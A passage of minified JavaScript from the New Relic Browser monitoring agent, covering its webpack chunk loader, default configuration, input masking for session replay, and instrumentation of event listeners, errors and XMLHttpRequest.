t=e.loader_config||{};e.loader_config={...t}}(),s()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.297.1.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.297.1.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-1vrrDMllaSQzaG727/ANdY3fXj27K8V7HNMIwQBDzCBxhGO9QGsFYFLcuV25Ml4BULgcePXjYIgAR0ZGeNX3Og==",249:"sha512-rXCzuqRJpuGVq/7lHZE3HSbWW6ZwrxiTFkQKRLGxCUort+scqEIOaw9J6Q6aZxdc2+moEtfq6zr2C7N+BfdZXg==",212:"sha512-YmdTCuUK8EASpeTRq8497ZzABHaNWk9Me/ykR9mHZyTXTDYNj7RXXnqqWZt3myuErn084ywDfDNq7wo5ei/5kQ=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.297.1.PROD"]=self["webpackChunk:NRBA-1.297.1.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,2955));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>o()),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(S.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var N=i(384);var O=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,O.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee)),!0),(0,I.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var C=i(6774),L=i(3304);class M{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function H(e){return U(e)?e:new M(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function D(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return H(e.reason)}const r=H(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function K(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new M(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:H(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var W=i(3496),B=i(993),G=i(3785);function V(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,G.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,W.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(z,[n,{...r,...i},e],t)},log:(n,i={})=>{u(V,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(F,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,W.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,((e,r)=>F(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[H(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,2176))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function Q(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",(function(){return Y++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new 